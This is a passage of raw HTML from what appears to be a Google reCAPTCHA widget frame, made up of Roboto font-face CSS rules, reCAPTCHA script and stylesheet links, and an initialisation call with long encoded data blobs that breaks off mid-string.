  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="jfFfQS3iZ0fLWFQMXUtQnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="jfFfQS3iZ0fLWFQMXUtQnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jfFfQS3iZ0fLWFQMXUtQnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w57Du8K2I8KFw5xcw4U/K8KtwqQ6wqPDtxR+NgZlwpUpw4fDtsKGwofCrWNJwoFpw4rDqmHDvsOJwro0UsOBGQLClmEqSG/DrsOqIMKxw4FQXHbChTo+SMOLw5TCmMKbw7vCk8KZwr3CoMO4OAzCssK3WcKiwqbCughfAcO5w77Cg8KrwpbCrFvCh8OmAjZeW8OsC8KqaTBycMOZJB/Cg8KaHBQTw4Y7YkVzwrvCmcOGw6XDvMOcTxR7wqIFwo4Hw4TDkycvwoAOwrHCnsOLSsKTw4LClFbClcKRIRM3QMKXw5/[base64]/N2F2w4HClz0jTkNpLwTChnRDw4zDmkLCgTzDrsKUwpjDjlE8wrJAV8Ohw5DDs8KOwo3DhEsDw6dAw5/[base64]/[base64]/DmwttAiHCmGhNE8KLw47Dt8O5wo7Dt8OVPcOuTxPDj8Kjw54gw6J5AMOPRMOZQcKcwrlbDipadcKOfsOEwrXClE9iOHjDgsODJBRQWcKxccOqHhdZAMKEwrpfw5dyDkfCtWsJwrrDtw5Ocj1tw7fDmsKCwoMUBGDDnsOkwqcPUBVZw5YIw5V/[base64]/woV7w4PDkRTDqWQYDlfCn3/DgS5+w7snwrrCvyIiw4XDs8KQwpULMXLDi0fDi8OKCVfDmsOBwppIK8OEwp/CmRYNw5g6woLCoMOYw7sRw45lDHHCkDQ4w5Ivwp/[base64]/wobCmsKlwqoJelrDoijDnEYRbgt9wpZWRcOAw43DsMOkworCmMOzwobDqcKZacONw6oECsO+EkxHaFvCj8OPw5kEwqQ9wqgjQ8OxwovDnSFiwqBgS0xSwqxHwoMTBsKHacKdw4jCm8Oawq52woHCrMKvwrLDlsOgERXDvCjCpSATXWsgAB3DpsO7RMKVIcKCLsK/bMO3Z8O0dsORw7rDkREkS8K1dH8kw7jCnD/CpsOswrXDuBHDvBAqw4Ynw5HCvGlUw4PCssKfwpnCsFLDg3HCqmDCnFdHw4HDhxVKPsKiWTLCl8O1AsKZw4HChDQWQMKbGV3DoUbCrhY2w6NFw47CiQ3Dsn7Dv3DCgGRCYMOBAMK+C8Ojc23DicOawpdNw7TDgsO1wqnCkMOIwpPCusOTwr7DlsOhw6Y4S2hZY1/CgsK8Nkt4wqc+w4gRwrHCtDnCncOJIVXCrgrCrnPCnkJ2QBPDujRAXj8SwrM1w5oXTxXDjcOBw5rDksOUPD98w6pcEsKTw7Y4wrFlfsKkw7PCrxQXw6NDwoLDrQBVw7xJwpHDlDbDvGXCvsO/w7fCtsKtG8OPwrnDnSMswp8uwqNMwrd1S8Oww7ZuEWBcByPDj0/CisO3w5fCrCfDqMKKNiTDkMK/w7bCtcOlw7fClsKiwoQCwqkvwrBkQTB+w44dwqIiwprCozHCknVkMQtawr7Drh9Yw4TDmcOlw7PDlQ0YNcKRw7Yiw4bCisOLTcOWHgnClxfCmmDCmC4Bw6RvwoTDqyRKacOBZ8KFX8K/w5x5EkxwYDPDm8OhZ2QHwr7CsnHCkCLCu8O7asOGw7QmwqRGwowkw4TCkDDCoARoSwkqAFnCtArCujXCpjwuMcOnwq19w43Dh1rCr8OIwqTCsMKEJnHCisK7wpEewqvCt8KbwrkodcK1XMKrwrjDu8Oaw4low5Ule8KtwpnChcKBX8KTw69uTcKEw4gvX2PDgm/DosOJMcKqNcOQw6jCiS5DX8KvDcONwrI9w5Z/w7USwoFEd8OvREDCpFxZw7oSN0FcJxrCusOHwqE4U8Otw5jDpsOcw5RTeTt7OsK/w6odwoFIfwcKWmXDh8KHH2zDscOqw4IePjbDisKXwr7Co3HDtBzDiMKGd0jDrAAmK0nDt8OwwoDCiMKvR8OnOmlLwpMbw4/[base64]/Dok8Ww7/Di8K3wqQDZ8KpBlPCqcO6DgDDizIUw5Zcwr8kISjCpFFSw53CtMOwwoM3w78owofCv0tjacKowpk+wqtRwrYwWgfCpm3Dqi9sw4PCpsKVwrnCr1Usw4JOGlnCljDDh8KJIcOBwpHDgG/DoMKuw4gFwoQtwqxoN2jCqHMXCMKPw4YaWEXCpcKwwrVewq5+HsKXL8O+PglQwopjw4hUw6wnw5dDw4MVwqzDs8KAMcO4UMOUwq5kQsKvd8KXwrpjwovCtcOVw5TDgXDDq8K/[base64]/Dvm/Ck8Kww68wwrFmPEPCqcOVY8OQWmssYsKMwpvCi3HCmg/[base64]/B8KSw4DDqsOBKMO0XkvDlmxjOikTemx3w6jCt8OcEsORPcO8w7nDgQ7CrEnCiA57wq1Dw5LDhVheNA9JDcOKdio9w6fDk1fDrMK0w69Pw47DmMKZw5XCpcKqw5kYwp/CtGhaw4zCqcKHw7bDo8OEwrzDiWUPwpxAwpfDucKUwpvCilrCqMORwqh0UCdAPRzCsyxUbELCq0XDtwwYKMKcwqjCoV/Ck2EZNcKywo8QBcKpE1nDr8KAwrwuJMOFGlPCpMO7w7jCn8OhwoDDilHCngg1Fz8Xw5jCqMOsEMK/MEVjCMK5w5lEw6XDrcOXwozCusO7w5vDiMKWU0LCiWNcwq9swoPCgMKdVhrCuhBtwqsrw6TDnsOHw5DDnVI4wpLCrBIiwrpAMH7DjsKxw4HCvsOQKBtOU2ZvwqDCncOqGnDDvRd/w4PCiUwbwoPDmcOxP0jCrVnCjmTCgzzCs8KSRcKCwphbBMO1ScO/w7cuaMKawqpcA8Ksw4F5YCzCjMKvRMOhwo1NwqJRTMKYwpXDpMKtwoPDmcO8ciNfQHhSwqoVd1fCmmN7w6PCjmApfnbDhcKjBjYnPFTDtcOBw7YDwqbDqE3Dm1fDpTrCmsOyVX0rFkgncVYYc8K9w6FfPlF6ecOKVcO+QcOuw5QjXWAmYCh9woXCo8O/X3UWQC7Dq8K6w61hw4TDthoxw64bAU4bb8Kvw70oCMOPZH9RwrbDkcKlwoAowp0Zw7UnLMOWw7jCpMKHOcOePz4WwqfCicKqwo/DuUfDiCDDnMKjUMOaGFUBw6rCrcKSwoowOFRawp3DpFvChcO6dcKdw7pGeTDCiQzDs2kWwqB6DBRDw7dQw6TDtsK6HHXCqGzCo8OYODnCqQnDmMOJwoVXwo/Di8OqC37DiRE3dArCs8Olw73Dg8OewoJ7dMK+Z8OXwq9VGHIcUMORwpYmw6VBMXk6AxQMfcO7w7AHcxM/R3jCvMK4DsOJwqPDr27DisKUbTzClTDCgGFYc8Kww7oDw63CksOCwoJ3w6ZCw6swNz8UBV4jE3zCm8K+TcKxVio5FMKlwqw/[base64]/[base64]/ChsOzwpd/woo4wpQ6wpNKwpZHd3PDhF4EVHnDn8K4w6U8ZsKxwqhQwrbCqwLChTwFw6HCt8OmwpsAw4obO8OVwp8BKWtlScK9dDnDrz7Ck8OswoUkwql0wq3Dl3TCrQxAckkfTMODw7LCnsOgwoFgWmEowoxCPSnDiW1Aen4GwpZ0w4c/UcOyPsKOKXXCvcKlNMOYI8KvbFTDqF1zHScBwqNwwoozPn8/ZG4Yw5zDqcOkLcKRwpTDlcKOVcO0wrzChzQpQMKOwoI2woB0c1HDl3vCisKYwp/CuMKswqjDpnZTw57DjWp2w75icWVyXcKfdMKEH8OIwoTCvcKbwqTCssKXDWYPw6hhJ8KywrTCoVEZdcKDccOmWcK8wrLCtMOqw7/Dmns6YcKeGsKJZVcswonCr8OyK8KMasKfO3EQw4jCmTElDFkswo7CtTnDisKJw4TDu17CucO8JxfChMKmGMOgworDrQo+WsKvEMKCYcKFHMK4w4jCgk3DpcKXfH5TwolLG8OmLV8lOsKyNsOkw4LDncKdw5XCtsOuL8K8WjR9w6HClsKvw5hTwofDoULDiMO6w5/Ci3vCklDDjHoxw7PCkxV1wojCkQ/Chk1pwqTCp2LDksOPCFnDnMKkw7R7ZcKYZzwpFMODw7U4w6vCncKQw53Cjx8hVMOKw5LDicK5w7J5wqYNeMK7N2XDoXXDnsKjw5XCmMK2wq5wwqPDrF/CjzzCksKaw4c4ZmtwKELDjGnDm17Ct8KAw5/[base64]/CqHAdw6DDmD3CkcO4AmfClzo1wpjCgS8tGwXCuH8MYsOKZQPCuiIbwovDiMO3wpA7MAXDjXc1YMK7L8OZwprChRHChVjDicOIYsKTworCucO9w6RjMV7DssK4bsKgw7V4bsOlwogkw7DCpMOdGMKrw78hw5cVX8OEfgrDs8Ktw5Jdwo3DucKsw5nChsKoIw/Dg8OUHTPCinjCkWTCssO4w7sybMODfEZndgE9GhZvw7LCp3Ikw5LDsTnDsMO8wr9Gw4/[base64]/[base64]/Lh/DvsK3wpw8ZhfDmsOJPcONCsOJw7sLwq0TFwnDkcOJC8OCHsOqHk7DrQo2w7rDpcOaPBjCjjrCjDVDw4zCmjIUGcOuJ8OdwpnCnkJywrLDglnDp0jCgGbDkXLChTDDjcKxwpIKRcK7Q3/CshTClcO9DsOtTyXDn2HCoHXDgS3CgcO4PhtAwp5gw5zDuMKNw4HDrUXCh8O1w7jCjMO+JnfCuzfDkcOUI8K4UcOPW8KqIMKtw4fDn8Okw7hbUkbDqCXCj8KHbsKVwrnCosO8N1sFecOJw6NaUQMHwqRHXhLDgsOHF8KIwosyRMKgw64Jw5/Dk8KIw4vDiMOdwobCmcKhZmPClSkYwqjDrErDqmDDmcKXWsOWw5J2fcKzwot0LcOJw7RRIWcsw7cUw7DDlMO+wrbDl8OTak8nbsOyw7/DoErCq8KFXMKDwpPCsMOhw7PCvmvDocO4w4Qaf8OxAwMLL8OHcQfDnFVlSMODbMO+wqt1McKnwo/ChhJyKF0lwosgwr3DlMO/wqnCgcKARzhOF8Kuw70YwoLCjAVcTcKAw57Cm8OkHRdwRsOjwoN2wobCnsOXDUrCrQbCpsKAw7V4w5jDhcKJQsK5Gg/DvMOkOFbCi8OxwrHCocKrwpZZw5nChsKMZ8OwUsKRPifDocKPJMOuw4lHYl9wwqXCj8KFf38KN8Ojw4wqw57CmcOhIsOYw4EVwoFcUhR3woRfw7JpdCpQw4NxwovCk8K5w5/[base64]/[base64]/wo7DtcKaesOPF3rDm8KWw6U+woTCtG0Mc8K3HsKvw49Gw7EhwrIuMsK6chU6wo/DgMKGw4HCvkjCq8K4wrR0w5IsLkYuw